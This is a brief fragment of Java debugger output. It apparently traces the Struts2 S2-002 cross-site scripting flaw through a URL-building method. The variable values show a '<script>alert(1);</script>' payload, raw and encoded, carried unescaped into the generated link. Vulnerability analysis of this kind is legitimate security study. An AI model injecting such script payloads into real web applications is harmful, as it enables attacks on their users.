 116 buildParametersString(params, link); params: size = 2
117
118 try {
119 result = encodeResult ? response.encodeURL(link.toString()) : link.toString(); encodeResult: true response: ResponseFacade@4450
120 } catch (Exception var12) {
121 result = link.toString(); link: "/Struts2_002_war_exploded/?<script>alert(1);</script>=123&amp;%3Cscript%3Ealert(1);%3C/script%3E=123"
122 }
123
124 return result; result: "/Struts2_002_war_exploded/?<script>alert(1);</script>=123&amp;%3Cscript%3Ealert(1);%3C/script%3E=123"
125
126